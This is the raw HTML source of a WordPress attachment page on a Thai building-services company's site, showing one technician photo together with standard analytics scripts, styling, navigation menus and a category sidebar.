<link rel="alternate" hreflang="zh" href="https://snss.co.th/cn/dt_post/technical-services/%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B8%87_170824_0020/"/>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"WebAdmin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PD6HKSL');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="text/javascript">var themeColor='#dddddd';</script>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://snss.co.th/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-112677376-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<link rel="icon" href="https://snss.co.th/wp-content/uploads/2021/08/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://snss.co.th/wp-content/uploads/2021/08/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://snss.co.th/wp-content/uploads/2021/08/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://snss.co.th/wp-content/uploads/2021/08/cropped-logo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@import url("https://use.typekit.net/lye6zqx.css");

.sub-title{
	margin-bottom: 1em;
	font-size: 1.1em;
	text-transform: uppercase;
	margin-top: -10px;
}


.hidden-element{
	display: none;
}

/* https://snss.co.th/wp-content/uploads/2021/08/Logo_light3.png */

.logo-container{
	background: #fff url('https://snss.co.th/wp-content/uploads/2021/08/Logo_light3.png') no-repeat center center;
	background-size: 150px;
}

.logo-container a img{
	opacity: 0;
}

.language-switcher-contaier{
	justify-content: flex-end;
	text-align: right;
}

.trp-language-switcher{
	background:  url('https://img.icons8.com/android/24/085929/sort.png') no-repeat center right 5px;
	background-size: 14px;
}

.trp-language-switcher .trp-ls-shortcode-language{
	overflow: visible;	
}

.trp-language-switcher:before{
	position: absolute;
	left: -5px; 
	top: 8px;
	content: "";
	width: 20px;
	height: 20px;
	background:  url('https://img.icons8.com/material-rounded/34/085929/globe.png') no-repeat center right 5px;
	background-size: 14px;
}

.trp-language-switcher > div{
	background: transparent;
	border: 0;
	color: #085929;
}

.trp-language-switcher > div a{
	color: #085929;
	font-weight: bold;
	font-size: 12px;
	padding-top: 4px;
}

.banner-service{
	padding: 8em 1em 2em 1em;
	position: relative;
}

.banner-service.banner-technician-wrapper{
	background: url('https://snss.co.th/wp-content/uploads/2021/04/banner-technical.jpg') no-repeat top left;
	background-size: auto 105%;
}

.banner-service.banner-technician-wrapper:after{
	position: absolute;
	top: 0;
	right: 10%; 
	background: url('https://snss.co.th/wp-content/uploads/2021/04/banner-technician-people.png') no-repeat top right;
	background-size: auto 100%;
	width: 80%;
	height: 100%; 
	content: "";
}

.banner-service.banner-clean-wrapper{
	background: url('https://snss.co.th/wp-content/uploads/2021/04/banner-cleaning.jpg') no-repeat top left;
	background-size: auto 100%;
}

.banner-service.banner-clean-wrapper:after{
	position: absolute;
	top: 0;
	right: 10%; 
	background: url('https://snss.co.th/wp-content/uploads/2021/04/banner-cleaning-people.png') no-repeat top right;
	background-size: auto 100%;
	width: 80%;
	height: 100%; 
	content: "";
}

.banner-service.banner-food-wrapper{
	background: url('https://snss.co.th/wp-content/uploads/2021/04/banner-food.jpg') no-repeat top left;
	background-size: auto 100%;
}

.banner-service.banner-food-wrapper:after{
	position: absolute;
	top: 0;
	right: 10%; 
	background: url('https://snss.co.th/wp-content/uploads/2021/04/banner-food-people.png') no-repeat top right;
	background-size: auto 100%;
	width: 80%;
	height: 100%; 
	content: "";
}

.page-title-service{
	padding-left: 150px; 
	margin-bottom: 2em;
	font-family: futura-pt, sans-serif !important;
    line-height: 0.9em;
    color: black;
}

.page-title-service .main-heading{
	font-size: 28px;
	font-weight: bold;
}

.page-title-service .sub-heading{
	font-size: 20px;
	font-weight: 100;
}

.page-title-service.page-title-techician{
	background: url('https://snss.co.th/wp-content/uploads/2021/08/gearicon.png') no-repeat left 69px center;
	background-size: 91px;
}


.page-title-service.page-title-clean{
	background: url('https://snss.co.th/wp-content/uploads/2021/08/mopicon.png') no-repeat left 69px center;
	background-size: auto 136%;
}

.page-title-service.page-title-food{
	background: url('https://snss.co.th/wp-content/uploads/2021/08/spoonicon.png') no-repeat left 79px center;
	background-size: auto 136%;
}


.marquee {
  position: relative;
  width: 100vw;
  max-width: 100%;
  height: 200px;
  overflow-x: hidden;
}

.track {
  position: absolute;
  white-space: nowrap;
  will-change: transform;
  animation: marquee 20s linear infinite;
}

@keyframes marquee {
  from { transform: translateX(0); }
  to { transform: translateX(-50%); }
}

@media screen and (max-width: 768px){
	
	.logo-container{
		background-size: 100px !important;
	}
	.menu-leftvc #logomenu{
		max-width: 100px !important; 
	}
	
	.language-switcher-contaier{
		background: #fff;
	}
	
	#rev_slider_6_1_wrapper{
		padding-top: 300px !important;
	}
	
	#rev_slider_6_1_wrapper .defaultimg{
		background-size: cover !important;
	}
	
	#rev_slider_6_1_wrapper  .tp-mask-wrap{
		top: -20vw;
    left: -10vw;
	}
	
	
	#rev_slider_6_1_wrapper  .tp-mask-wrap .tp-shape,
	#rev_slider_6_1_wrapper  .tp-mask-wrap  .tp-mask-wrap {
		min-width: 80vw !important;
		min-height: 80vw !important;
		max-width: 80vw !important;
		max-height: 80vw !important;
	}
	
	#rev_slider_6_1_wrapper  .tp-mask-wrap .slide-subtitle,
	#rev_slider_6_1_wrapper  .tp-mask-wrap .slide-desc{
		min-width: 80vw !important;
    min-height: 60vw !important;
    max-width: 80vw !important;
    max-height: 60vw !important;
    margin-left: -10vw !important;
    margin-top: 0vw !important;
    text-align: center !important;
	}
	
	#rev_slider_6_1_wrapper .tp-revslider-mainul li .tp-parallax-wrap:nth-child(2){
		right: auto !important;
    left: 18% !important;
		right: auto !important;
	}
	
	
	#rev_slider_6_1_wrapper .tp-revslider-mainul li .tp-parallax-wrap:nth-child(3){
		top: 53%  !important; 
		left: 30% !important; 
		right: auto !important;
	}
	
	#rev_slider_6_1_wrapper .tp-revslider-mainul li .tp-parallax-wrap:nth-child(4){
		top: 58% !important; 
		left: 28% !important; 
		right: auto !important;
	}
	
	#rev_slider_6_1_wrapper .tp-revslider-mainul li .tp-parallax-wrap:nth-child(5){
		top: 73%  !important; 
		left: 35% !important; 
	}
	
	#rev_slider_6_1_wrapper .slide-subtitle{
		font-size: 20px !important;
		text-align: center !important;
	}
	
	#rev_slider_6_1_wrapper .slide-desc{
		font-size: 18px  !important;
		line-height: 1.3em !important;
    padding-top: 1em !important;
		text-align: center !important; 
		
	}
	
	#rev_slider_6_1_wrapper  .tp-mask-wrap .slide-button {
		max-width: 30vw !important;
    min-width: 30vw !important;
    font-size: 18px !important;
    margin-left: 10vw !important;
    margin-top: 10vw !important;
    padding: 20px 0px !important;
	}
	
	.slider-overlay-bar .bar-body .bar-text-wrapper{
		padding: 1em 0em;
		border-right: 0px !important;
		flex: 0 0 100%;
    text-align: center;
	}
	
	#dt-menu a, #dt-menu .sub-nav a, #dt-menu-mobile a, #dt-menu-mobile .sub-nav a{
		font-family: 'Sukhumvit Set' !important;
	}
	
	.all-service-boxes{
		padding-top: 200px;
	}
	
	.all-service-boxes .service-box{
		flex: 0 0 100% !important; 
		margin-bottom: 5px; 
	}
	
	.all-service-boxes .service-box a{
		padding: 10px 10px !important;
	}
	
	.nav-tab-wrapper a{
		float: none !important;
    width: 100% !important;
    padding: 5px 0px !important;
	}
	
	.banner-service{
		padding: 200px 0px 100px 0px;
	}
	
	.banner-service h1,
	.banner-service p{
		text-align: center; 
	}
	
	h1.page-title-service{
		background-position: top center !important;
    background-size: auto 50px !important;
	}

	
	h1.page-title-service{
		padding-left: 0px; 
		padding-top: 60px;
		margin-bottom: 15px;
	}
	
	.banner-service.banner-technician-wrapper{
    background: url(https://snss.co.th/wp-content/uploads/2021/04/banner-technical.jpg) no-repeat left center;
    background-size: auto 100%;
		
	}
	
	.banner-service.banner-clean-wrapper {
    background: url(https://snss.co.th/wp-content/uploads/2021/04/banner-cleaning.jpg) no-repeat left center;
    background-size: auto 100%;
		
}
	
	.banner-service.banner-food-wrapper {
    background: url(https://snss.co.th/wp-content/uploads/2021/04/banner-food.jpg) no-repeat left center;
    background-size: auto 100%;
}
	
	.banner-service.banner-technician-wrapper:after,
	.banner-service.banner-food-wrapper:after,
	.banner-service.banner-clean-wrapper:after{
		width: 100%;
    height: 100px;
    top: auto;
    bottom: 0px;
    left: 0;
	}
	
	
	
	.vc_custom_1505439752982 .module_dt_iconboxes p{
		font-size: 12px !important;
	}
	
	.vc_custom_1615198631478 .wpb_text_column.wpb_content_element {
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
	
	.vc_custom_1615128714335{
		text-align: center !important;
	}
	
	.column-contact-page{
		width: 90% !important;
    margin-right: 1em !important;
    margin-left: 1em;
		margin-bottom: 1em;
	}
	
	body.single.single-post .blog.single-post article.post.type-post{
		padding-top: 28vh;
	}
	.content.post-1000807,
	.content.post-1001526,
	.content.post-1001507,
	.content.post-1000864,
	.content.post-1001531,
	.content.post-1000882,
	.content.post-1001553,
	.content.post-1001557,
	.content.post-1001561,
	.content.post-1001565,
	.content.post-1000869,
	.content.post-1001580,
	.content.post-1001584,
	.content.post-1001591{
		padding-top: 25vh;
	}
	
}







		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta charset="UTF-8">
<meta name="description" content="SNSS Service Solution">
<meta name="keywords" content="บริการจัดการอาคาร, บริการด้านอาหาร, บริการทำความสะอาด">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://snss.co.th/xmlrpc.php">
<link rel='stylesheet' id='js_composer_custom_css-css' href='https://snss.co.th/wp-content/uploads/js_composer/custom.css?ver=5.0.1' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css' href='https://snss.co.th/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='scroll-spy-css' href='https://snss.co.th/wp-content/plugins/cleanco_vc_addon/css/scroll_spy.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1000396 attachmentid-1000396 attachment-jpeg wp-theme-cleanco dt_custom_body menu-leftvc translatepress-th wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLK6RXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="top-bar" class="menu_background_color">
	<div class="container">
		
		<div class="row">
			<div class="col-lg-12">
				<div class="left-menu"><div class="topbar-text"></div></div>
							</div>
		</div>
	</div>
</div>

<input type="checkbox" name="nav" id="main-nav-check">	
<div class="top-head no-sticky-menu 
	">


<div id="head-page" class="head-page adminbar-not-here  notopbar transparent">



    <div class="menu_separator menu_separator_type_0">
        <div class="menu_separator_space menu_background_color"></div>

    </div>


    <div class="container flex-container nopadding language-switcher-contaier">
        <div class="flex-item col-md-3 nopadding language-switcher-col">
            <div class="trp_language_switcher_shortcode">
<div class="trp-language-switcher trp-language-switcher-container" data-no-translation >
    <div class="trp-ls-shortcode-current-language">
        <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="Thai" onclick="event.preventDefault()">
			 TH		</a>
    </div>
    <div class="trp-ls-shortcode-language">
                <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language"  title="Thai" onclick="event.preventDefault()">
			 TH		</a>
                    <a href="https://snss.co.th/cn/dt_post/technical-services/%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B8%87_170824_0020/" title="Chinese">
             CN        </a>

        </div>
    <script type="application/javascript">
        // need to have the same with set from JS on both divs. Otherwise it can push stuff around in HTML
        var trp_ls_shortcodes = document.querySelectorAll('.trp_language_switcher_shortcode .trp-language-switcher');
        if ( trp_ls_shortcodes.length > 0) {
            // get the last language switcher added
            var trp_el = trp_ls_shortcodes[trp_ls_shortcodes.length - 1];

            var trp_shortcode_language_item = trp_el.querySelector( '.trp-ls-shortcode-language' )
            // set width
            var trp_ls_shortcode_width                                               = trp_shortcode_language_item.offsetWidth + 16;
            trp_shortcode_language_item.style.width                                  = trp_ls_shortcode_width + 'px';
            trp_el.querySelector( '.trp-ls-shortcode-current-language' ).style.width = trp_ls_shortcode_width + 'px';

            // We're putting this on display: none after we have its width.
            trp_shortcode_language_item.style.display = 'none';
        }
    </script>
</div>
</div>            <script>
                jQuery(document).ready(function($){
                    $('.trp-ls-shortcode-current-language').hover(function(){
                        console.log('hovered');
                        $('.trp-ls-shortcode-language').addClass('trp-ls-appeared').fadeIn();
                    }, function(){
                        $('.trp-ls-shortcode-language').removeClass('trp-ls-appeared').fadeOut();
                    });

                });
            </script>
            <style>
                .trp-language-switcher.trp-language-switcher-container{
                    position: relative;
                }

                .trp-language-switcher > div{
                    padding: 3px 3px 3px 5px;
                }

                .trp-language-switcher > div a{
                    padding-right: 20px;
                }

                .trp-language-switcher.trp-language-switcher-container .trp-ls-shortcode-current-language:hover .trp-ls-shortcode-disabled-language,
                .trp-language-switcher.trp-language-switcher-container .trp-ls-shortcode-current-language .trp-ls-shortcode-disabled-language:hover{
                    color:  black !important;
                }

                .trp-language-switcher.trp-language-switcher-container .trp-ls-shortcode-language{
                    position: absolute;
                    top: 0em;
                    left: 0em;
                    width: 100% !important;
                }

                .trp-language-switcher.trp-language-switcher-container .trp-ls-shortcode-language a:not(.trp-ls-shortcode-disabled-language),
                .trp-language-switcher.trp-language-switcher-container .trp-ls-shortcode-language a:not(.trp-ls-shortcode-disabled-language):hover{
                    background: white;
                }
            </style>
        </div>
    </div>
    <div class="container flex-container nopadding">
        <div class="flex-item col-sm-12 col-md-3 nopadding logo-container logo_bgcolor"><a href="https://snss.co.th" style=""><img id="logomenu" src="https://snss.co.th/wp-content/uploads/2017/06/cropped-NEW-LOGO-2016-33-1.png" alt="cleanco" class="img-responsive halfsize"  width="163"></a><a href="https://snss.co.th" style=""><img id="logomenureveal" src="https://snss.co.th/wp-content/uploads/2017/06/cropped-NEW-LOGO-2016-33-1.png" alt="cleanco" class="img-responsive halfsize"  width="163"></a></div>
        <div class="flex-item col-sm-12 col-md-9 nopadding">
            <div class="col-xs-12 nav_buttons nav_buttons_bgcolor"><div class="navigation_button"><div class="navigation_button_item navigation_active"><i class="simplelineicon-phone"></i><div class="text-box"><div class="navigation-label">ติดต่อเรา</div><div class="navigation-text">02 398 5600</div></div></div><div class="navigation_button_item"><i class="simplelineicon-envelope-open"></i><div class="text-box"><div class="navigation-label">ส่งข้อมูลให้เรา</div><div class="navigation-text">info@snss.co.th</div></div></div><div class="navigation_button_item"><i class="simplelineicon-like"></i><div class="text-box"><div class="navigation-label">บริหารจัดการแบบครบวงจร</div><div class="navigation-text">ลูกค้าองค์กรให้ความไว้วางใจ</div></div></div></div></div>
            <div class="col-xs-12 nav_bgcolor nopadding">
<div id="dt-menu" class="dt-menu-leftvc"><label for="main-nav-check" class="toggle" onclick="" title="close"><i class="icon-cancel"></i></label><ul id="menu-new-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1000816"><a href="https://snss.co.th/"><span>หน้าแรก</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1000814"><a href="https://snss.co.th/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b2/"><span>บริการของเรา</span></a><label for="fof3041" class="toggle-sub" onclick="">&rsaquo;</label>
        <input id="fof3041" class="sub-nav-check" type="checkbox">
        <ul id="fof-sub-3041" class="sub-nav "><li class="sub-heading">บริการของเรา <label for="fof3041" class="toggle" onclick="" title="Back">&lsaquo; Back</label></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first-child menu-item-1000891"><a href="https://snss.co.th/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/"><span>บริการงานช่าง</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000890"><a href="https://snss.co.th/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/"><span>บริการทำความสะอาด</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000889"><a href="https://snss.co.th/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3/"><span>บริการด้านอาหาร</span></a></li>
<!--end_lvl2 1000889  --></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000813"><a href="https://snss.co.th/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/"><span>เกี่ยวกับเรา</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002774"><a href="https://snss.co.th/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89/"><span>ข่าวสารความรู้</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000815"><a href="https://snss.co.th/contact-us/"><span>ติดต่อเรา</span></a></li>
<li class="menu-item menu-item-type-search"><form class="searchform" id="menusearchform" method="get" action="https://snss.co.th/" role="search">
                <a class="search_btn"><i class="flaticon-zoom22"></i></a>
                <div class="popup_form"><input type="text" class="form-control" id="sm" name="s" placeholder="Search"></div>
              </form></li></ul><label class="toggle close-all" onclick="uncheckboxes(&#39;nav&#39;)"><i class="icon-cancel"></i></label>
      </div>                </div>
        </div>
    </div>

    <div class="nav_bgcolor hidden-sm-max">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div id="mobile-header">
                        <label for="main-nav-check" class="toggle" onclick="" title="Menu"><i class="icon-menu"></i></label>
                    </div><!-- closing "#header" -->
                </div>
            </div>
        </div>
    </div>
</div>

<div id="dt-menu-mobile" class="dt-menu-leftvcdt-menu-mobile"><label for="main-nav-check" class="toggle" onclick="" title="close"><i class="icon-cancel"></i></label><ul id="menu-new-menu-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1000816"><a href="https://snss.co.th/"><span>หน้าแรก</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1000814"><a href="https://snss.co.th/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b2/"><span>บริการของเรา</span></a><label for="fof7008" class="toggle-sub" onclick="">&rsaquo;</label>
        <input id="fof7008" class="sub-nav-check" type="checkbox">
        <ul id="fof-sub-7008" class="sub-nav "><li class="sub-heading">บริการของเรา <label for="fof7008" class="toggle" onclick="" title="Back">&lsaquo; Back</label></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first-child menu-item-1000891"><a href="https://snss.co.th/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/"><span>บริการงานช่าง</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000890"><a href="https://snss.co.th/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/"><span>บริการทำความสะอาด</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000889"><a href="https://snss.co.th/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3/"><span>บริการด้านอาหาร</span></a></li>
<!--end_lvl2 1000889  --></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000813"><a href="https://snss.co.th/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/"><span>เกี่ยวกับเรา</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002774"><a href="https://snss.co.th/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89/"><span>ข่าวสารความรู้</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000815"><a href="https://snss.co.th/contact-us/"><span>ติดต่อเรา</span></a></li>
<li class="menu-item menu-item-type-search"><form class="searchform" id="menusearchform" method="get" action="https://snss.co.th/" role="search">
                <a class="search_btn"><i class="flaticon-zoom22"></i></a>
                <div class="popup_form"><input type="text" class="form-control" id="sm" name="s" placeholder="Search"></div>
              </form></li></ul><label class="toggle close-all" onclick="uncheckboxes(&#39;nav&#39;)"><i class="icon-cancel"></i></label>
      </div></div>





<div  class="blog single-post content sidebar-left post-1000396 attachment type-attachment status-inherit hentry">
<div class="container">
		<div class="row">
				<div class="col-xs-12 col-sm-8  col-sm-push-4 col-md-9  col-md-push-3">

	<div class="blank-reveal-area"></div>

	


				<div class="row">
					<article id="post-1000396" class="post-1000396 attachment type-attachment status-inherit hentry">
						<div class="col-xs-12">

											
							<div class="postimagecontent">
								<a href="https://snss.co.th/dt_post/technical-services/%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87_170824_0020/" title="ช่าง_170824_0020"><img class="img-responsive" alt="" src="https://snss.co.th/wp-content/uploads/2016/06/ช่าง_170824_0020.jpg" /></a>
							</div>
											
													<div class="postinfo">
							<ul class="list-inline">
																
								<li class="info_date">16.09.2017</li>

																
								<li class="info_share"><div class='share-button' id="share_button_left_1000396"></div>
</li>
							</ul>
						</div>							<h4 class="blog-post-title heading_text_color">ช่าง_170824_0020</h4>
							<div class="postcontent">
		                		<p class="attachment"><a href='https://snss.co.th/wp-content/uploads/2016/06/ช่าง_170824_0020.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://snss.co.th/wp-content/uploads/2016/06/ช่าง_170824_0020-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://snss.co.th/wp-content/uploads/2016/06/ช่าง_170824_0020-300x200.jpg 300w, https://snss.co.th/wp-content/uploads/2016/06/ช่าง_170824_0020-768x512.jpg 768w, https://snss.co.th/wp-content/uploads/2016/06/ช่าง_170824_0020-1024x683.jpg 1024w, https://snss.co.th/wp-content/uploads/2016/06/ช่าง_170824_0020.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
							</div>

												<div class="postmetabottom">
						<div class="row">
							<div class="col-xs-4">
							</div>
							<div class="col-xs-8 text-right">
								<ul class="list-inline">
									<li><i class="icon-user-1"></i>WebAdmin</li>
								</ul>
							</div>
						</div>
					</div>														<div class="about-author bg_gray_3">
								<div class="media">
									<div class="pull-left text-center">
															
										<img src="https://secure.gravatar.com/avatar/bdd72205421ec86293610d963ed2fce254163347dfc9d81a5bd28c76383a68ed?s=130&#038;d=mm&#038;r=g" class="author-avatar img-responsive img-circle" alt="WebAdmin">
																					
									</div>
									<div class="media-body">
										<h5 class="heading_text_color">About WebAdmin</h5>
																			</div>
								</div>
							</div>


						</div>

					</article>
				</div><!--div class="row"-->


</div><!-- content area col-9 -->

			<div class="col-xs-12 col-sm-4 col-md-3 sidebar col-sm-pull-8 col-md-pull-9">
				<div class="widget categories-2 widget_categories"><h3 class="widget_title">หมวดหมู่</h3>
			<ul>
					<li class="cat-item cat-item-196"><a href="https://snss.co.th/category/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/" title="健康餐谱">งานช่าง</a> (34)
</li>
	<li class="cat-item cat-item-5"><a href="https://snss.co.th/category/home-maintenance/" title="健康餐谱">ซ่อมบำรุง</a> (57)
</li>
	<li class="cat-item cat-item-31"><a href="https://snss.co.th/category/%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/" title="健康餐谱">ทำความสะอาด</a> (83)
<ul class='children'>
	<li class="cat-item cat-item-112"><a href="https://snss.co.th/category/%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/" title="健康餐谱">ทำความสะอาดครัว</a> (9)
</li>
	<li class="cat-item cat-item-115"><a href="https://snss.co.th/category/%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99/" title="健康餐谱">ทำความสะอาดบ้าน</a> (13)
</li>
	<li class="cat-item cat-item-134"><a href="https://snss.co.th/category/%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%99%e0%b8%ad%e0%b8%99/" title="健康餐谱">ทำความสะอาดห้องนอน</a> (1)
</li>
	<li class="cat-item cat-item-126"><a href="https://snss.co.th/category/%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88/" title="健康餐谱">ทำความสะอาดห้องนั่งเล่น</a> (3)
</li>
